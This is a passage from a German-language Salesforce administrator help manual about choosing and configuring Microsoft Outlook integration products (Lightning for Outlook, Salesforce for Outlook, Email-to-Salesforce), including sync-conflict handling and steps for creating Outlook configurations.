E-Mail-zu-Salesforce. Überprüfen Sie die Systemanforderungen der einzelnen Produkte, um zu bestimmen, welches Produkt oder welche Produktkombination am besten für Ihr Unternehmen geeignet ist.

Unabhängig davon, ob Sie die Migration von einem nicht mehr unterstützten Produkt wie Connect für Outlook vornehmen oder die Salesforce-E-Mail-Integration erstmals in Betracht ziehen, unterstützen Sie Ihre Vertriebsexperten mit der Einrichtung von Lightning für Outlook, Salesforce for Outlook oder E-Mail-zu-Salesforce dabei, ihre Arbeit zwischen ihren Microsoft-basierten E-Mails und Salesforce zu optimieren.

Jede E-Mail-Integrationsfunktion ist einzigartig und mit unterschiedlichen Microsoft-Produkten kompatibel. Sie können Benutzern in Abhängigkeit Ihrer Unternehmensanforderungen nur eine dieser Funktionen oder eine Kombination aus mehreren Funktionen zur Verfügung stellen.

## Synchronisieren zwischen E-Mail-Anwendungen und Salesforce

Vermitteln Sie Ihren Benutzern die Zuversicht, dass ihre Datensätze aktuell sind, und zwar unabhängig davon, ob Benutzer in ihrer E-Mail-Anwendung oder in Salesforce arbeiten. In Abhängigkeit der von Ihnen ausgewählten Kombination an E-Mail-Integrationsprodukten können Sie Benutzern

helfen, Kontakte, Veranstaltungen und Aufgaben zwischen ihren Microsoft-E-Mails und Salesforce synchron zu halten. Um Ihren Benutzern die Synchronisierung von Elementen zu ermöglichen, sollten Sie Lightning Sync, die Synchronisierungskomponente für Lightning für Outlook, oder die Salesforce for Outlook-Synchronisierung in Betracht ziehen.

## Erleben von Salesforce direkt in E-Mail-Anwendungen

Legen Sie fest, dass Ihre Benutzer Salesforce-Datensätze anzeigen und erstellen oder Salesforce E-Mails hinzufügen können, ohne dass sie dazu ihre E-Mail-Anwendungen verlassen müssen. Um es Ihren Benutzern zu ermöglichen, direkt über ihre E-Mail mit Salesforce-Datensätzen zu arbeiten, sollten Sie Lightning für Outlook, den seitlichen Bereich von Salesforce for Outlook oder E-Mail-zu-Salesforce in Betracht ziehen.

## Vergleichen von Microsoft-E-Mail-Integrationsprodukten

Ermitteln Sie, welche Funktionen für Sie und Ihre Teams am besten geeignet sind. Vergleichen Sie zunächst die Systemanforderungen, um zu erfahren, welche Funktionen mit der Berechnungsumgebung Ihres Unternehmens kompatibel sind. Sehen Sie sich anschließend unsere Funktionsübersichten an, um zu erfahren, was jede Funktion macht.

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Lightning für Outlook ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Salesforce for Outlook ist verfügbar in: **Alle** Editionen

E-Mail-zu-Salesforce ist verfügbar in: **Alle** Editionen





#### SIEHE AUCH:

[Überlegungen zum gleichzeitigen Ausführen von Lightning für Outlook und Salesforce for Outlook](#page-2213-0) [Lightning Sync](#page-2178-0) [Lightning für Outlook](#page-2176-0) [Anzeigen von Salesforce-Datensätzen in Microsoft](#page-1758-0)® Outlook® [Wie funktioniert E-Mail-zu-Salesforce?](#page-1779-0)

# <span id="page-2213-0"></span>Gleichzeitiges Ausführen mehrerer E-Mail-Integrationsfunktionen

# Überlegungen zum gleichzeitigen Ausführen von Lightning für Outlook und Salesforce for Outlook

In Abhängigkeit von der Berechnungsumgebung Ihres Unternehmens und den E-Mail-Integrationslösungen, nach denen Ihre Benutzer suchen, können Sie Funktionen aus Lightning für Outlook und Salesforce for Outlook festlegen, um diese Anforderungen zu erfüllen. Bevor Sie mit der Einrichtung beginnen können, sollten Sie sich mit den Funktionseinschränkungen vertraut machen und erfahren, wie Salesforce Konflikte zwischen den zwei Systemen verwaltet.

#### [Einschränkungen für das gleichzeitige Ausführen von Lightning für Outlook und](#page-2214-0) [Salesforce for Outlook](#page-2214-0)

Auch wenn Sie Lightning für Outlook und den seitlichen Bereich für Salesforce for Outlook in derselben Organisation aktivieren können, können die Benutzer nicht beide Outlook-Integrationsfunktionen gleichzeitig verwenden.

[Verwalten von Synchronisierungskonflikten mit Salesforce for Outlook durch Lightning Sync](#page-2214-1) Hier erfahren Sie, wie Salesforce Synchronisierungskonflikte handhabt, wenn für Benutzer die Synchronisierung derselben Datensätze mit beiden Funktionen eingerichtet ist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit von Lightning für Outlook: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Verfügbarkeit von Salesforce for Outlook: **Alle** Editionen

## <span id="page-2214-0"></span>Einschränkungen für das gleichzeitige Ausführen von Lightning für Outlook und Salesforce for Outlook

Auch wenn Sie Lightning für Outlook und den seitlichen Bereich für Salesforce for Outlook in derselben Organisation aktivieren können, können die Benutzer nicht beide Outlook-Integrationsfunktionen gleichzeitig verwenden.

Um zu verhindern, dass Benutzer mehrere E-Mail-Integrationsfunktionen auf einmal handhaben müssen, trennt Salesforce automatisch den seitlichen Bereich für Salesforce for Outlook, wenn Benutzer eine Verbindung zu Lightning für Outlook herstellen. Benutzer von Lightning für Outlook können weiterhin Downloads, Installationen und Synchronisierungen mit Salesforce for Outlook vornehmen, jedoch kann nur Lightning für Outlook in Outlook ausgeführt werden.

#### SIEHE AUCH:

<span id="page-2214-1"></span>[Welches E-Mail-Integrationsprodukt von Microsoft](#page-2211-0)® ist das richtige für mein Unternehmen? [Verwalten von Synchronisierungskonflikten mit Salesforce for Outlook durch Lightning Sync](#page-2214-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Lightning für Outlook in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbarkeit von Salesforce for Outlook: **Alle** Editionen

## Verwalten von Synchronisierungskonflikten mit Salesforce for Outlook durch Lightning Sync

Hier erfahren Sie, wie Salesforce Synchronisierungskonflikte handhabt, wenn für Benutzer die Synchronisierung derselben Datensätze mit beiden Funktionen eingerichtet ist.

Wenn Sie Ihre Benutzer von Salesforce for Outlook zu Lightning Sync migrieren oder für Ihre Lightning Sync-Benutzer die Verwendung des seitlichen Salesforce-Bereichs eingerichtet haben, sind die Benutzer zu Konfigurationen für beide Produkte zugewiesen.

Wenn Sie für einen Benutzer die Synchronisierung derselben Datensätze mit widersprüchlichen Einstellungen in einer Outlook-Konfiguration und einer Lightning Sync-Konfiguration eingerichtet haben, gibt Salesforce automatisch den Einstellungen Vorrang, die Sie in der Lightning Sync-Konfiguration für diese Art von Datensatz festgelegt haben.

Da Salesforce nach Datensatz und nicht nach Konfiguration Vorrang gibt, besteht die Möglichkeit, dass ein Benutzer, für den die Synchronisierung mit beiden Funktionen eingerichtet ist, einige Arten von Datensätzen mit Salesforce for Outlook und andere mit Lightning Sync synchronisiert.

Wenn für einen Benutzer beispielsweise die Synchronisierung von Kontakten, Ereignissen und Aufgaben in einer Outlook-Konfiguration und von Kontakten und Ereignissen in einer Lightning

Sync-Konfiguration eingerichtet ist, werden die Aufgaben des Benutzers mit Salesforce for Outlook und seine Kontakte und Ereignisse mit Lightning Sync synchronisiert.

Salesforce verwaltet diese Konflikte zwar für Sie, aber es wird dennoch empfohlen, die Salesforce for Outlook-Synchronisierungseinstellungen für Ihre Lightning Sync-Benutzer zu deaktivieren.

Auf diese Weise verlieren Sie nicht den Überblick darüber, welche Benutzer mit welcher Funktion synchronisieren, sollten Ihre Konfigurationseinstellungen im Lauf der Zeit immer komplizierter werden.

Anmerkung: Sie können für Ihre Lightning Sync-Benutzer die Verwendung des seitlichen Salesforce-Bereichs zur Bearbeitung ihrer Datensätze einrichten, obwohl es sich um eine Salesforce for Outlook-Funktion handelt. Fügen Sie dazu die betreffenden Lightning Sync-Benutzer einer Outlook-Konfiguration mit deaktivierter Synchronisierung hinzu und [aktivieren Sie die Option](#page-1732-0) [Seitlicher](#page-1732-0) Bereich auf Seite 1727.

#### SIEHE AUCH:

[Welches E-Mail-Integrationsprodukt von Microsoft](#page-2211-0)® ist das richtige für mein Unternehmen? [Einschränkungen für das gleichzeitige Ausführen von Lightning für Outlook und Salesforce for Outlook](#page-2214-0)

#### AUSGABEN

Verfügbar für die Einrichtung in: Salesforce Classic und Lightning Experience

Lightning Sync ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Verfügbarkeit von Salesforce for Outlook: **Alle** Editionen

AUSGABEN

# Verwalten von Salesforce for Outlook

# Salesforce for Outlook – Systemanforderungen

Stellen Sie sicher, dass Ihr System die folgenden Anforderungen erfüllt, bevor Sie Salesforce for Outlook herunterladen und installieren.



## Sonstige Anforderungen

#### **Andere Funktionen Anforderung**





#### SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0) [Installieren und Einrichten von Salesforce for Outlook](#page-1729-0) [In Salesforce for Outlook unterstützte Sprachen](#page-1726-0)

# Verfügbare Salesforce for Outlook-Funktionen nach Salesforce-Edition

Auf welche Funktionen Ihre Vertriebsmitarbeiter zugreifen können, hängt von Ihrer verwendeten Salesforce-Edition ab.





# <span id="page-2218-0"></span>Outlook-Konfigurationen und Outlook-Publisher-Layouts

Unterstützen Sie Salesforce for Outlook-Benutzer bei der problemlosen Pflege ihrer Datensätze in Microsoft® Outlook® und Salesforce, indem Sie separate Einstellungen für Benutzergruppen mit unterschiedlichen Anforderungen erstellen. Geben Sie dazu unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.

## Salesforce for Outlook-Konfigurationen

Salesforce for Outlook-Konfigurationen beinhalten Einstellungen für die Daten, die Salesforce for Outlook-Benutzer zwischen Microsoft® Outlook® und Salesforce synchronisieren können. Administratoren können separate Konfigurationen für unterschiedliche Typen von Benutzern erstellen und Benutzern die Berechtigung erteilen, einige ihrer eigenen Einstellungen zu bearbeiten. So möchte ein Opportunity-Team z. B. alle Daten synchronisieren, während ein Manager möglicherweise lediglich Ereignisse synchronisieren möchte.

Außerdem können Sie für Ihre Benutzer das Anzeigen und Bearbeiten von Salesforce-Datensätzen direkt in Outlook über den seitlichen Salesforce-Bereich einrichten. Über den seitlichen Bereich können Benutzer bequem Outlook-E-Mails, -Ereignisse und -Aufgaben zu zugehörigen Salesforce-Datensätzen hinzufügen.

## Outlook-Publisher-Layouts

Die Benutzer können mithilfe des Publishers im seitlichen Bereich Accounts, Kundenvorgänge, Kontakte, Leads, Opportunities und sogar benutzerdefinierte Objekte direkt über den seitlichen Bereich erstellen können. Um für Ihre Benutzer die Verwendung des Publishers im seitlichen Bereich einzurichten, müssen Sie die Schnellaktionen erstellen, die in den Publisher-Menüs der Benutzer angezeigt werden sollen, diese Schnellaktionen den entsprechenden Publisher-Layouts und die Publisher-Layouts den richtigen Benutzern zuweisen.

SIEHE AUCH: [Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0) [Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Definieren von Datensets für Salesforce for Outlook](#page-2237-0) [Salesforce for Outlook-Konfigurationen für Contact Manager und Group Edition](#page-2232-0) [Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0)

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

# <span id="page-2219-0"></span>Erstellen von Salesforce for Outlook-Konfigurationen

Bevor Ihre Mitarbeiter Salesforce for Outlook zu nutzen beginnen können, erstellen Sie Outlook-Konfigurationen, die ausschlaggebend für die Erfahrung Ihrer Mitarbeiter sind. Outlook-Konfigurationen legen die Einstellungen von Salesforce for Outlook fest, beispielsweise, welche Funktionen den Mitarbeitern zur Verfügung stehen und wie Datensätze zwischen Outlook und Salesforce synchronisiert werden. Wenn Sie spezielle Einstellungen für einen Teil des Vertriebsteams definieren möchten, können Sie mehrere Outlook-Konfigurationen erstellen und diese entsprechend zuweisen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Klicken Sie auf **Neue Outlook-Konfiguration**.
- **3.** Geben Sie einen Namen und eine Beschreibung der Konfiguration ein.
- **4.** Wählen Sie Aktiv, um die Konfiguration zu aktivieren.
- **5.** Wählen Sie Über Produktaktualisierungen benachrichtigen aus, damit Vertriebsmitarbeiter informiert werden, wenn Aktualisierungen für Salesforce for Outlook zum Herunterladen verfügbar sind.
- **6.** Je nach dem Eindruck, den Ihre Mitarbeiter haben sollen, müssen Sie einige oder alle dieser Einstellungen definieren.
	- **•** [Benutzer und Profile zuweisen](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_assign.htm&language=de)
	- **•** [E-Mail-bezogene Optionen zum Hinzufügen von E-Mails und zum Erstellen von Kundenvorgängen](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_email.htm&language=de)
	- **•** [Synchronisierungsrichtung](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_sync_direction.htm&language=de)
	- **•** [Verhalten bei Konflikten](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_conflict.htm&language=de)
	- **•** [Feldzuordnungen](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_map_fields.htm&language=de)
	- **•** [Übereinstimmungskriterien](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_matching_criteria.htm&language=de)
	- **•** [Änderungsberechtigungen](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_config_editable.htm&language=de)
	- **•** [Erweiterte Einstellungen](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_config_advanced_settings.htm&language=de)

#### **7.** Klicken Sie auf **Speichern**.

#### **8.** [Definieren Sie Datensets.](#page-2237-0)

Wenn sich neue Benutzer von Salesforce for Outlook erstmals über den Setup-Assistenten von Salesforce for Outlook bei Salesforce anmelden, treten diese Einstellungen sofort in Kraft. Alle Änderungen, die Sie an aktiven Outlook-Konfigurationen vornehmen, treten in Kraft, sobald Ihre Vertriebsmitarbeiter Outlook das nächste Mal öffnen.

SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0) [Salesforce for Outlook-Konfigurationen für Contact Manager und Group Edition](#page-2232-0)

### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

## <span id="page-2220-0"></span>Zuweisen von Benutzern zu Salesforce for Outlook-Konfigurationen

Nachdem Sie grundlegende Informationen für eine Salesforce for Outlook-Konfiguration definiert haben, wählen Sie die Salesforce for Outlook-Benutzer aus, für die die Einstellungen der Konfiguration gelten sollen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
